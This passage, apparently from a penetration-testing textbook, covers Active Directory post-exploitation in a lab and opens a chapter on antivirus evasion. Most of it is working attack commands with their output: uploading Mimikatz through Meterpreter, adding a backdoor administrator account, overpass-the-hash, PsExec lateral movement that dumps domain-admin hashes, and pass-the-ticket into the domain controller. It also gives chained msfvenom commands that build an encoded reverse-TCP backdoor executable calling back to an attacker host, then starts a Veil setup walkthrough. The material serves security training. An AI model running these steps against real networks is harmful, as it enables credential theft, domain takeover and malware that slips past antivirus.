| [*] uploading : /root/Downloads/Mimikatz-Win/x64/mimikatz.exe -> mimikatz.exe                                 |  |  |  |  |  |  |  |  |
| [*] Uploaded 983.15 KiB of 983.15 KiB (100.0%): /root/Downloads/Mimikatz-Win/x64/mimikatz.exe -> mimikatz.exe |  |  |  |  |  |  |  |  |
| [*] uploaded    : /root/Downloads/Mimikatz-Win/x64/mimikatz.exe -> mimikatz.exe                               |  |  |  |  |  |  |  |  |
| <u>meterpreter</u> > ls                                                                                       |  |  |  |  |  |  |  |  |
| Listing: c:\Windows\system32\tools                                                                            |  |  |  |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |  |  |  |
| Mode Size Type Last modified Name                                                                             |  |  |  |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |  |  |  |
| 100777/rwxrwxrwx 1006744 fil 2019-05-20 04:07:10 +0200 mimikatz.exe                                           |  |  |  |  |  |  |  |  |

Figure 24: Uploading mimikatz.exe

The next file that will be uploaded is PSexec.exe. PSexec is used to perform remote command execution and can be downloaded from https://docs.microsoft.com/en-us/ sysinternals/downloads/psexec.

In a real penetration test, you would not simply upload files, especially Mimikatz and PSexec, as they would probably be deleted by the local antivirus or logged and the IT staff could be alerted to your presence on the machine. In the case of this demo, there is no antivirus or logging software installed on Metasploitable 3.

Lastly, we will create a local user account that we can use to access the server. We can do this from Windows Command Prompt, which can be accessed by using the shell command in Meterpreter. Once we have shell access, we will use the following two commands to create a local user in the built-in administrators group:

```
net user [username] [password] /add
net localgroup [group name] [username] /add
```

This command creates a local user and adds the user to a specified group:



Figure 25: Creating a local administrative user

Having this local administrative user account can form a backdoor.

# Performing Overpass-the-Hash

Since we have determined that Metasploitable 3 is a server, let's attempt to log in using the local account we created in the event that one of the users whose hashes we harvested might be logged in. To perform this, we will use the xfreerdp tool, which is built into Kali.

The command syntax we will use is as follows:

```
xfreerdp /u:Pentester /p:Pentest@1! /v:192.168.10.15
```

In this command, we are defining the user (/u), the password (/p), and the server IP (/v). Once you have entered the command, you will have a remote desktop session:



Figure 26: Remote desktop session established

Now that we are logged in to the server, let's attempt to enumerate the current domain users and groups. Remember that we have harvested the credentials for serveradmin and helpdeskagent. Opening Command Prompt and entering the net user /domain command fails since we are not authenticated to the domain:

```
c:\Windows\System32\tools>net group /domain
The request will be processed at a domain controller for domain pentest.l
System error 5 has occurred.
Access is denied.
```

Figure 27: User enumeration denied

Since we have the hashes for two domain credentials, let's use this to perform an Overpassthe-Hash attack. We will use the hash of serveradmin with the Mimikatz tool. The command to do this is as follows:

```
Mimikatz.exe "privilege::debug" "sekurlsa::pth /user:serveradmin
/ntlm:[ntlm hash] /domain:pentest.lab" "exit"
```

In this command, we are telling Mimikatz to use the highest privilege (privilege::debug) by using the Overpass-the-Hash attack (sekurlsa::pth) and defining the username (/user), the NTLM hash (/ntlm), and the domain (/domain).

Once the command executes, we will have a new Command Prompt window that will open. This window will have the permissions of the serveradmin account, hence allowing us to perform the user and group enumeration while masquerading as serveradmin:

| FreeRDP: 192.168.10.15                                                                                                    |                                                                                                    |                       |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------|--|--|--|
| Administrator: C:\Windows\system32\cmd.exe                                                                                                    |                                                                                                    |                       |  |  |  |
|                                                                                                    | 📾 Administrator: C:\Windows\system32\cmd.exe                                                                                                    | _ 🗆                   |  |  |  |
| c:\Windows\System32\tools>net group /domain<br>The request will be processed at a domain con                                                                                                    | Microsoft Windows [Version 6.1.7601]<br>Copyright (c) 2009 Microsoft Corporation. All rights reserved.                                                                                                    |                       |  |  |  |
| System error 5 has occurred.                                                                                                    | C:\Windows\system32>whoani<br>vagrant-2008r2\pentester                                                                                                    |                       |  |  |  |
| c:\Windows\System32\tools>cd c:\windows\syste                                                                                                    | C:\Windows\system32>net user /domain<br>The request will be processed at a domain controller for domain pe                                                                                                    | ntest.lab.            |  |  |  |
| c:\Windows\System32\tools>mimikatz.exe "privi<br>erveradmin /ntlm:a8e1568699851de0bddcd35dbc90                                                                                                    | User accounts for \\DC1.pentest.lab                                                                                                    |                       |  |  |  |
| .#####. minikatz 2.2.0 (x64) #18362 May 1<br>.## ^ ##. "A La Uie, A L'Amour" - (oe.co)<br>## / *# /**** Benjamin DELPY gentilkiwi<br>## \ / ## /**** Benjamin DELPY gentilkiwi.com<br>'## u ##' bhttp://blog.gentilkiwi.com<br>'## u ##' bhttp://pingcastle.com / ht                                                                                                    | Administrator DefaultAccount domainadmin<br>Guest helpdeskagent ITUser1<br>krbtgt Serverhdmin user1<br>The command completed successfully.                                                                                                    |                       |  |  |  |
| mimikatz(commandline) # privilege::debug<br>Privilege '20' OK                                                                                                    | C:\Windows\system32>net group /domain<br>The request will be processed at a domain controller for domain pe                                                                                                    | ntest.lab.            |  |  |  |
| <pre>mimikatz<commandline) #="" sekurlsa::pth="" user:s<br="">dcd35dbc909409 /domain:pentest.lab<br/>user : serveradmin<br/>domain : pentest.lab<br/>program : cnd.exe<br/>impers. : no<br/>TLM : a8e1556859851de0bddcd35dbc909409<br/>! PID 5376<br/>! TID 6580<br/>! LSN Process is now R/W<br/>! LUID 0 : 1231309 (00000000000000000000000000000000000</commandline)></pre> | Group Accounts for NDC1.pentest.lab<br>*Cloneable Domain Controllers<br>*DnsUpdateProxy<br>*Domain Computers<br>*Domain Computers<br>*Domain Controllers<br>*Domain Guests<br>*Domain Guests<br>*Enterprise Key Admins<br>*Enterprise Key Admins<br>*Enterprise Read-only Domain Controllers<br>*Group Policy Creator Owners<br>*Helpdesk Staff<br>*Key Admins<br>*Protected Users<br>*Read-only Domain Controllers<br>*Schema Admins<br>The command completed successfully. |                       |  |  |  |
| Bye!<br>c:\Windows\System32\tools>                                                                                                    |                                                                                                    |                       |  |  |  |
|                                                                                                    | Windows Server 2                                                                                                    | 008 R2 Standard       |  |  |  |
|                                                                                                    | Windov                                                                                                    | IS LICENSE IS EXPIRED |  |  |  |
|                                                                                                    | This copy of Win                                                                                                    | idows is not genuine  |  |  |  |

Figure 28: Successful Overpass-the-Hash attack

Now, let's see what we can do with the helpdeskagent account. During user and group enumeration, we determined that there is a helpdeskagent account and a Helpdesk Staff group within the domain. Let's assume that the user account is a member of this group. We can confirm this by using the net user helpdeskagent /domain command:

| C:\Windows\system32>net user helpdeskagent /domain<br>net user helpdeskagent /domain<br>The request will be processed at a domain controller for domain pentest.lab. |                                |                 |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--------------------------------|-----------------|--|--|--|--|
| User name<br>Full Name<br>Comment                                                                                                    | helpdeskagent<br>HelpdeskAgent |                 |  |  |  |  |
| User's comment                                                                                                    |                                |                 |  |  |  |  |
| Country code                                                                                                    | Voc                            |                 |  |  |  |  |
| Account expires                                                                                                    | Never                          |                 |  |  |  |  |
|                                                                                                    |                                |                 |  |  |  |  |
| Password last set                                                                                                    | 5/19/2019 9:34:29 AM           |                 |  |  |  |  |
| Password expires                                                                                                    | Never                          |                 |  |  |  |  |
| Password changeable                                                                                                    | 5/20/2019 9:34:29 AM           |                 |  |  |  |  |
| Password required                                                                                                    | Yes                            |                 |  |  |  |  |
| User may change password                                                                                                    | Yes                            |                 |  |  |  |  |
| Workstations allowed<br>Logon script<br>User profile<br>Home directory                                                                                               | All                            |                 |  |  |  |  |
| Last logon                                                                                                    | 5/19/2019 8:02:24 PM           |                 |  |  |  |  |
| Logon hours allowed                                                                                                    | All                            |                 |  |  |  |  |
| Local Group Memberships<br>Global Group memberships<br>The command completed succes                                                                                  | *Domain Users<br>sfully.       | *Helpdesk Staff |  |  |  |  |

Figure 29: Verifying the groups of helpdeskagent

Sure enough, the account is a member of the group.



Before proceeding to the next step, we will repeat the Overpass-the-Hash attack, but this time using the NTLM hash of the helpdeskagent account.
#### Performing lateral movement

Using the new command window that was spawned by the Overpass-the-Hash attack using the helpdeskagent account, we will attempt to access the Windows 10 PC. Performing a simple directory listing using the dir \\192.168.10.9\c\$ command results in the directory being listed. This tells us that Helpdesk Staff probably has local admin privileges on that PC.

The first thing we will do is copy Mimikatz to the Windows 10 PC. This can be done by using the xcopy mimikatz.exe \\192.168.10.9\c\$\tools command. As per the following screenshot, since I didn't create the directory, I am prompted to define whether the destination is a file or directory:

```
C:\Windows\System32\tools>xcopy mimikatz.exe \\192.168.10.9\c$\tools
Does \\192.168.10.9\c$\tools specify a file name
or directory name on the target
(F = file, D = directory)? D
C:mimikatz.exe
1 File(s) copied
```

Figure 30: Copying mimikatz.exe to a new target

Using PSexec, we will look at dumping the current logged in user credentials. This can be done by using the following command:

```
psexec.exe \\192.168.10.9 -accepteula cmd /c (cd c:\tools ^& mimikatz.exe
"privilege::debug" "seckurlsa::logonpasswords" "exit")
```

In this command, we are telling PSexec to run the Mimikatz command on the remote system. The -accepteula command is extremely important as this will stop the EULA prompt from showing up on the remote system:

```
C:\Windows\System32\tools>PsExec.exe \\192.168.10.9 -accepteula cmd /c (cd c:\to
ols ^& mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit")
```

Figure 31: Using PSexec to remotely execute the mimikatz command

Once we have the output, we will see that there is a high privilege account logged in, that is, domainadmin:

C:\Windows\System32\tools>PsExec.exe \\192.168.10.9 -accepteula cmd /c (cd c:\to ols ^& mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit") PsExec v2.2 - Execute processes remotely Copyright (C) 2001-2016 Mark Russinovich Sysinternals - www.sysinternals.com '## v ##' ( vincent.letoux@gmail.com ) '#####' > http://pingcastle.com / http://mysmartlogon.com \*\*\* mimikatz(commandline) # privilege::debug Privilege '20' OK mimikatz(commandline) # sekurlsa::logonpasswords Authentication Id : 0 ; 290262 (00000000:00046dd6) : Interactive from 1 Session User Name Domain Logon Server : domainadmin : PENTEST : DC1 : 5/19/2019 7:37:46 PM : S-1-5-21-491191766-1465867062-1685854745-1106 Logon Time SIĎ msv : [00000003] Primary \* Username : domainadmin : PENTEST : 217e50203a5aba59cefa863c724bf61b : ba380c17a7b2e0233a89896e6b4d412ced541c40 : 94ebcd5045f348a57a4619b07d5c1176 \* Domain \* NTLM \* SHA1 \* DPAPI tspkg : wdigest : \* Username : domainadmin \* Domain : PENTEST \* Password : (null) kerberos : \* Username : domainadmin : PENTEST.LAB \* Domain \* Password : (null) ssp : credman :

Figure 32: Harvesting credentials on a remote system

Here, we don't have the password in cleartext, but we still have the NTLM hash, which we can use. The next thing we will do is perform a Pass-the-Ticket attack. We will use the same command-line window that we used in this section.

#### Performing a Pass-the-Ticket attack

In order to perform this attack, we need to export the current Kerberos tickets from the Windows 10 PC. This can be done using the following command:

```
psexec.exe \\192.168.10.9 -accepteula cmd /c (cd c:\tools ^& mimikatz.exe
"privilege::debug" "sekurlsa::tickets /export" "exit")
```

In this command, we are exporting the current Kerberos tickets so that we can copy them and import them into our session. Once you run this command, you will have a number of \*.kirbi files. Since we are only interested in domainadmin, we will copy those to our Metasploitable 3 server. Copying can be done using the normal Windows copy command.

Once you have the .kirbi files on the Metasploitable 3 server, you can perform the Passthe-Ticket attack by using the following command:

```
mimikatz.exe "privilege::debug" "kerberos::ptt c:\windows\system32\tools"
"exit"
```

In this command, we are defining the attack (kerberos:ptt) and the location of the .kirbi files:

```
c:\Windows\System32\tools>dir \\dc1\c$
Logon failure: unknown user name or bad password.
c:\Windows\System32\tools>mimikatz.exe "privilege::debug" "kerberos::ptt c:\wind
ows\system32\tools" "exit"
             .#####.
  ## ^ ##.
       \ ##
 ##
 ## \ / ##
                                                    < vincent.letoux@gmail.com >
     o ##'
  , #####,
                   > http://pingcastle.com / http://mysmartlogon.com
                                                                                XXX/
mimikatz<commandline> # privilege::debug
Privilege '20' OK
mimikatz(commandline) # kerberos::ptt c:\windows\system32\tools
* Directory: 'c:\windows\system32\tools'
* File: 'c:\windows\system32\tools\[0;46da9]-0-0-40a50000-domainadmin@ldap-DC1.p,
entest.lab.kirbi': OK
* File: 'c:\windows\system32\tools\[0;46da9]-2-0-40e10000-domainadmin@krbtgt-PEN
TEST.LAB.kirbi': OK
mimikatz(commandline) # exit
Bye!
```

Figure 33: Importing the domainadmin Kerberos tickets

Notice the output in the preceding screenshot. Before performing the attack, I tried to access the DC, which was denied. Remember that this is the same window that we spawned using the helpdeskagent account. Once the Mimikatz command has executed, we will see that the domainadmin Kerberos tickets have been imported into our session.

We can confirm that the Kerberos tickets has been imported by running the klist command, which will display the current Kerberos tickets:

```
c:\Windows\System32\tools>klist
Current LogonId is 0:0xc4b83
Cached Tickets: (2)
#0> Client: domainadmin @ PENTEST.LAB
Server: krbtgt/PENTEST.LAB @ PENTEST.LAB
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40e10000 -> forwardable renewable initial pre_authent nam
e_canonicalize
Start Time: 5/19/2019 21:54:22 (local)
End Time: 5/20/2019 71:54:22 (local)
Renew Time: 5/26/2019 21:54:22 (local)
Session Key Type: AES-256-CTS-HMAC-SHA1-96
#1> Client: domainadmin @ PENTEST.LAB
Server: ldap/DC1.pentest.lab/pentest.lab @ PENTEST.LAB
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40a50000 -> forwardable renewable pre_authent ok_as_deleg
ate name_canonicalize
Start Time: 5/19/2019 21:54:22 (local)
End Time: 5/20/2019 7:54:22 (local)
End Time: 5/20/2019 7:54:22 (local)
End Time: 5/20/2019 7:54:22 (local)
End Time: 5/20/2019 7:54:22 (local)
End Time: 5/20/2019 7:54:22 (local)
Session Key Type: AES-256-CTS-HMAC-SHA1-96
```

Figure 34: Kerberos tickets successfully imported

Notice that our session now has the Kerberos tickets for the domainadmin account. We are now masquerading as the domain admin, so we will be able to access the domain controller:

| c:∖Windows`<br>Volume in<br>Volume Sei                             | \System32\toc<br>drive \\dc1\<br>rial Number i                                   | ols>dir ∖∖<br>∖c\$ has no<br>is EA7A-6B                                                                                        | dc1\c\$<br>label.<br>1E                                                                         |                       |
|--------------------------------------------------------------------|----------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------|-----------------------|
| Directory                                                          | of \\dc1\c\$                                                                     |                                                                                                    |                                                                                                 |                       |
| 07/16/2016<br>05/18/2019<br>07/16/2016<br>05/18/2019<br>05/18/2019 | 06:23 AM<br>04:26 PM<br>06:23 AM<br>04:26 PM<br>04:54 PM<br>0 File(s<br>5 Dir(s) | <dir><br/><dir><br/><dir><br/><dir><br/><dir><br/><dir><br/><dir><br/>;)<br/>19,760,</dir></dir></dir></dir></dir></dir></dir> | PerfLogs<br>Program Files<br>Program Files<br>Users<br>Windows<br>Ø bytes<br>414,720 bytes free | <x86)< td=""></x86)<> |

Figure 35: The domain controller is now accessible

At this point, we have full access to the domain controller, which leads to a full compromise of the environment.

# Summary

Post-exploitation can be performed in many different ways. Sometimes, using just one tool, such as the Responder, can lead to you capturing a high privileged hash. On other occasions, you need to really work through the environment by using various techniques. In this chapter, we focused on just a few tools, but there are many more available.

In this chapter, you identified the various techniques that can be utilized when performing post-exploitation. You can now build a basic AD lab, which can be used to test your skills in post-exploitation. You have the ability to use real-world tools that are used by penetration testers and attackers. You have also gained practical hands-on skills in regards to performing various post-exploitation attacks.

In the next chapter (Chapter 12, *Maintaining Control within the Environment*), we will discuss persistence and how to maintain access to the compromised network.

# Questions

- 1. What techniques can be leveraged during post-exploitation?
- 2. What tools can be used for post-exploitation?
- 3. Name some post-exploitation scripts that exists within Meterpreter.
- 4. Explain a Pass-the-Hash attack.
- 5. What is unique about the krbtgt account?

# **11** Antivirus Evasion

The concept of having antivirus software is nothing new. It is a common security control that's used to protect users against malware and other types of malicious software. Historically, it has been focused purely on the prevention of virus infections. In your penetration testing engagements, finding a customer who doesn't have an antivirus is extremely rare to almost impossible.

In this chapter, you will learn about the evolution of antivirus technologies and how they are becoming more sophisticated. You will learn about various techniques that you can leverage for antivirus evasion, and also learn about the tools that can help you utilize those techniques. You will learn how to encode payloads to avoid detection and, finally, explore the online tools that can be used to check the detection rate of your payload.

As you progress through this chapter, you will learn about the following topics:

- The evolution of antivirus technologies
- Concepts of antivirus evasion
- Getting started with antivirus evasion
- Testing evasion techniques

# **Technical requirements**

To follow along with the examples and instructions in this chapter, please check that you have the following technical requirements:

• Kali Linux 2019.1

# The evolution of antivirus technologies

The threat landscape is evolving at a rapid pace. Over the past few years, there have been attack vectors such as automated attacks, fileless malware, firmware-based malware, **advanced persistent threat (APT)** malware, and, let's not forget, sophisticated ransomware. Attackers have a repertoire of attacks that can leverage artificial intelligence and machine learning at their disposal. Based on these advancements in attacks, antiviruses had to catch up.

### Out with the old

The traditional antivirus, which served the purpose of simply stopping viruses based on signatures and looking for changes in filesystems or applications based on patterns, is no longer sufficient. Even though signatures and pattern-based matching is still used today, there are weaknesses that exist. For example, failure to update the signatures, or keeping up with the large amount of malware that is released daily poses a massive risk. Heuristic scanning is the ability of an antivirus to analyze code against a set of variables that will indicate whether a virus exists. This approach enables the detection of an additional set of viruses, but it can also be circumvented as the variables can be modified. The scanning and interception abilities of the antivirus has its benefits, but these too can be bypassed.

Malware that exists now grows too rapidly for antivirus manufacturers to keep up with it.

#### In with the new

Today's antiviruses have evolved by having the ability to detect and prevent hidden exploits, leverage threat intelligence, have full visibility of the endpoints (including applications, processes, and memory), alert automation, forensic capabilities, and data collection.

Antiviruses in this day and age can be called next-generation antiviruses, and use tactics such as the following:

- Look at exploit techniques that block a process that is using a typical method to bypass a normal process operation. This method does not consider the file type but the process itself.
- Machine learning techniques that can be used to learn hundreds of variants of a specific malicious file; a task which, in the older antivirus, would need some human interaction and a sandbox environment to test each variant.

- Detection capabilities that look further than the disk. Malware such as fileless malware doesn't drop anything on disk. Traditional antivirus software is unable to detect this, but the next generation of antiviruses can.
- Artificial intelligence, whose role is to decrease human intervention further by enabling the antivirus to identify patterns, relate this to a threat, and update its own database with the new pattern.

It may seem that these next-generation antiviruses make it impossible to evade, but it is still possible. As its defense capabilities get better, so do the offensive tools that we can make use of.

# **Concepts of antivirus evasion**

During the exploitation phase of your penetration test, you will need to get code to run on your target system. This can be done via phishing emails, an exploit, or social engineering. The blocker that you will have is antivirus software (be it the traditional variant or the next-generation variant). The most effective way to bypass an antivirus is to create your own customized payload. Before we dive into creating the payloads, let's consider a few tips:

- Reconnaissance plays an important role in antivirus evasion. Knowing what your target has is key. If you feel that you want to have a customized payload that avoids all antivirus products, you are misleading yourself. The time spent to achieve this will be too long, and with every vendor actively making improvements to their products, your payload will be detectable in no time at all. Narrow down your payload to your target's antivirus.
- Once you have a working shellcode, you might reuse it again in later penetration tests, and it may still work. To ensure that you reduce the detection capabilities of your exploit, never submit it to services such as VirusTotal (this will be covered later in this chapter) or any other online scanners. These online resources usually submit the samples to antivirus vendors, who, in turn, use it to amp up their detection capabilities.
- Simplicity is key. Don't go for glamorous payloads with loads of features. Remember, you are just trying to disable the antivirus and then use more powerful tools.
- Use resources that are available to you. For example, Metasploit has modules that can be used for antivirus evasion. Online resources such as ExploitDB have shellcodes that can be downloaded, customized, and used.

Keeping these tips in mind will help as you progress through your penetration testing career, as you have a good starting point in terms of what to consider when planning antivirus evasion.

#### Antivirus evasion techniques

Now that we have established the need for antivirus evasion, let's look at the various techniques that exist. The following are the most common techniques that can be used.

#### Encoders

Encoders allow you to avoid characters within an exploit that cause it to malfunction. By using MSFvenom, you have access to a number of encoders. Encoding works by tearing apart the payload and adding in additional code to mask the real payload. There are decoding instructions that get added into the payload so that before it is run, it can be decoded. MSFvenom has some built-in encoders, which we will look at later in this chapter.

#### **Custom compiling**

Using the built-in encoders of MSFvenom is not as efficient as we would want it to be. Metasploit and its components are a constant highlight to antivirus manufacturers, and they keep a close watch on the improvements that are made to encoders within it. To get around this, you can leverage custom compiling to create an undetectable payload. Looking at the C programming language, there are some key components that you could leverage to add randomness to your code in an effort to trick antivirus programs into not detecting it.

#### Obfuscation

Obfuscation is the process of modifying the payload so that it's unclear to the antivirus, yet it is still usable for its intended purpose. One way of obfuscating your payload is using encryption. A tool such as Hyperion (which we will cover later) can be used to encrypt the payload using **Advanced Encryption Standard** (**AES**). Once the payload is run, decryption takes place and the payload is able to execute. This encryption helps reduce the detection rate by antiviruses.

Of course, since antiviruses are constantly getting better, it's simply not possible to use just one method of evasion. There is no **silver bullet** for antivirus evasion. You will need to combine a few techniques to help reduce the detection rate of your payload.

# Getting started with antivirus evasion

When conducting a penetration test, there is a level of trust that is defined between you and your client. When you drop any payloads into their environment, such as evading the antivirus to create a backdoor to your system, you need to ensure that the payload connects back to you only. There shouldn't be any bugs in the code that could lead to a real compromise of the client's environment.

As you work through the various tools that are defined in this section, please ensure that you explicitly define your system's IP that the target would connect back to. Doing so will ensure that you enforce the concept of trust in the initial learning steps of your career.

#### MSFvenom

MSFvenom is a command-line tool and is part of the Metasploit Framework. It is used to generate various shellcodes that can be used to provide a backdoor into a system.

| -1       | This is used to display a list of all modules within each category (encoders, payloads, formats, encrypters, and more). For example, using msfvenom -l payloads will display the current set of payloads available. |
|----------|----------------------------------------------------------------------------------------------------|
| -p       | This defines the payload that will be used. For example, using the msfvenom -p windows/x64/meterpreter_reverse_https command will define the meterpreter reverse HTTPS payload.                                     |
| -f       | This defines the output format. For example, you may want to create an .exe or .c file.                                                                                                    |
| -b       | This is used to eliminate bad characters. Antiviruses look for bad characters such as $x00$ .                                                                                                    |
| -e       | This is used to define the encoder that will be used. For example, one of the commonly used encoders is /x86/shikata_ga_nai.                                                                                        |
| -i       | This is used to define the maximum number of times to encode the shellcode.                                                                                                    |
| -a       | This is used to define the architecture. For example, $-a \times 64$ will create a 64-bit shellcode.                                                                                                    |
| platform | This is used to define the platform that the shellcode will target. For example,platform Windows for Windows operating systems.                                                                                     |

Some of the common switches within MSFvenom are as follows:

MSFvenom has a lot more options and switches; the preceding table describes what you would commonly use when creating a payload.

MSF venom allows you to chain multiple commands together. This is done using the |  $\backslash$  sequence at the end of each command.

To create the payload using a chain of commands, follow these steps. Take note of the |  $\land$  sequence at the end of each command.

From a Terminal window, enter the following commands:

```
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.34.153 LPORT=8080
-f raw -e x86/shikata_ga_nai -i 15 | \
msfvenom -a x86 --platform windows -e x86/countdown -i 9 -f raw | \
msfvenom -a x86 --platform windows -e x86/shikata_ga_nai -i 9 -f exe -o
MSFV-payload.exe
```

When you have completed entering the preceding commands, you should get the following output:

```
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.34.153 LPORT=8080 -f raw -e x86/shikata_ga_nai -i 15 | \
> msfvenom -a x86 --platform windows -e x86/countdown -i 9 -f raw | \
> msfvenom -a x86 --platform windows -e x86/shikata_ga_nai -i 9 -f exe -o /root/Downloads/MSFV-payload.exe
```

#### Figure 1: MSFvenom commands chained

In the first line of the command, we are defining the meterpreter/reverse\_tcp payload to be used. We then define our attacking host's IP (LHOST) and port (LPORT). We then use the raw format (-f), and use the shikata\_ga\_nai encoder (-e) with 15 iterations (-i 15).

In the second line of the command, we further encode the raw file by now defining the architecture (-a), the platform, which is Windows (--platform) in this case, and the x86/countdown encoder with 9 iterations.

Lastly, we compile this by running the shikata\_ga\_nai encoder again and creating an exe file using the -f exe -o option.

Once the command executes, it will create a backdoor file called MSFV-payload.exe, which is stored in the /root/Downloads/ folder.

We will test this file's detection rate in the *Testing evasion techniques* section later in this chapter.

### Veil Evasion

The Veil Evasion set of tools can be used to create shellcode that would evade common antiviruses, and generate a reverse shell.

Installing the Veil suite of tools can be done as follows:

- 1. Open a Terminal window in Kali Linux.
- 2. Use the apt install -y veil command. This will download the Veil suite of tools, all dependencies, and prepare them for installation. The -y command is used to simply predefine the yes parameter when we are asked whether we want to install the software.
- 3. Once everything has been downloaded, you can kick off the installation by running the veil command (see the following screenshot). Use the s option for silent installation. This will still show you what components are being installed, but there will be no interaction required from your side:

```
kali:∼# veil
   _____
                         _____
            Veil (Setup Script) | [Updated]: 2018-05-08
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
os = kali
       osversion = 2019.2
    osmajversion = 2019
           arch = x86 64
       trueuser = root
 userprimarygroup = root
     userhomedir = /root
        rootdir = /usr/share/veil
        veildir = /var/lib/veil
       outputdir = /var/lib/veil/output
  dependenciesdir = /var/lib/veil/setup-dependencies
        winedir = /var/lib/veil/wine
       winedrive = /var/lib/veil/wine/drive c
        gempath = Z:\var\lib\veil\wine\drive c\Ruby187\bin\gem
[I] Kali Linux 2019.2 x86_64 detected...
[?] Are you sure you wish to install Veil?
   Continue with installation? ([y]es/[s]ilent/[N]o):
```

Figure 2: Installing the components of Veil

Once the installation of Veil has completed, you can run the tool by using the veil command from a Terminal window. On the first launch, you will be presented with the main window (see the following screenshot), which will show you the two tools that have been loaded. Using a specific tool is done using the use [number] command; for example, to use Evasion, you would use the use 1 command:

| <pre>root@kali:~# vei</pre>                      | il                  |                                                                                                    |
|--------------------------------------------------|---------------------|----------------------------------------------------------------------------------------------------|
|                                                  | Ve                  | <b>il</b>   [Version]: 3.1.11                                                                                                    |
| [Web]: htt                                       | tps://www.veil-f    | ramework.com/   [Twitter]: @VeilFramework                                                                                                    |
| Main Menu<br>2 tools                             | loaded              |                                                                                                    |
| Available Tools:                                 |                     |                                                                                                    |
| 1)<br>2)                                         | Evasion<br>Ordnance |                                                                                                    |
| Available Commar                                 | nds:                |                                                                                                    |
| exit<br>info<br>list<br>options<br>update<br>use |                     | Completely exit Veil<br>Information on a specific tool<br>List available tools<br>Show Veil configuration<br>Update Veil<br>Use a specific tool |
| Veil>:                                           |                     |                                                                                                    |



The tools that we have available are Evasion and Ordnance. These two tools perform different functions, as follows:

- Evasion: This is used to generate a payload that can be used to bypass the antivirus.
- Ordnance: This is used to generate shellcode that can be used with Evasion. Ordnance eliminates the need to use MSFvenom for shellcode generation. The reason for this is that as MSFvenom is updated, it would break the payloads created by Evasion.

Let's create a malicious payload using Veil:

- 1. Start Veil using the veil command.
- 2. Once Veil has started, we will use the Evasion tool. Type in use 1:

| <br>Veil   [Version]: 3.1.11                                                                                                    |
